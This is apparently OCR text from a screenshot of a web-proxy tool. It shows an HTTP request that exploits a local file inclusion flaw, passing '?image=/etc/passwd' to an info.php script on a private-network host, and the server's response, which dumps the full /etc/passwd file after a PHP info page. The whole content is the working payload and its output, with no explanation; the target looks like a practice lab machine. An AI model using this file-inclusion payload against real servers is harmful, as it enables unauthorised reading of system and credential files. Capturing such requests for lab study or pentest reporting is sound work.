 Request
Pretty Raw Hex
\n
1 GET /antibot_image/antibots/info.php ?image=/etc/passwd
2 HTTP/1.1
3 Host: 192.168.31.249
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Cache-Control: max-age=0
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
979 </p>
980 <p>
If you did not receive a copy of the PHP license,
or have any questions about PHP licensing,
please contact license@php.net.
981 </p>
982 </td>
</tr>
983 </table>
984 </div>
</body>
</html>
root:x:0:0:root:/root:/bin/bash
985 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
986 bin:x:2:2:bin:/bin:/usr/sbin/nologin
987 sys:x:3:3:sys:/dev:/usr/sbin/nologin
988 sync:x:4:65534:sync:/bin:/bin/sync
989 games:x:5:60:games:/usr/games:/usr/sbin/nologin
990 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
991 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
992 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
993 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
994 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
995 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
996 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
997 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
998 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
999 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
1000 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
1001 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
1002 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
1003 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
1004 systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
1005 systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
1006 syslog:x:104:108::/home/syslog:/bin/false
1007 _apt:x:105:65534::/nonexistent:/bin/false
1008 messagebus:x:106:110::/var/run/dbus:/bin/false
1009 uuidd:x:107:111::/run/uuidd:/bin/false
1010 tomato:x:1000:1000:Tomato,,,:/home/tomato:/bin/bash
1011 sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
1012 ftp:x:109:117:ftp daemon,,,:/srv/ftp:/bin/false
1013
Search...
0 matches
Inspector
Request attributes
Request query param
Request body param
Request cookies
Request headers